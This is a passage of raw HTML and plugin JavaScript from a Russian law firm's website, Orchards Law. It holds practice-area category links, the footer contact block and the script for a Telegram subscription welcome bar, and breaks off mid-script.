	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'86e93088e6',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
